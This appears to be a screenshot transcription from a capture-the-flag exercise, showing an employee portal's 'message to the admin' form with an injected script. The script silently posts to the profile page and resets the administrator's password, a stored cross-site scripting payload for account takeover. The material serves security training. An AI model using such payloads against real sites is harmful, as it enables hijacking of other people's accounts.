 Super Secure Employee Portal Profile Messenger Logout
Message to the Admin
All messages are instantly read by the administrator
To (Admin users only):
admin_lfrgn6uu
Message (now with HTML support)
<script>
var xhr = new XMLHttpRequest();
xhr.open('POST','http://portal.bsides.ctf.co
/employee?page=profile.html',true);
xhr.setRequestHeader('Content-type','application/x-www-form-
urlencoded');
xhr.send('username=admin_lfrgn6uu&first_name=admin&
last_name=admin&email=admin%40admin.com&password=testing123&
confirm_password=testing123');
</script>
Send Preview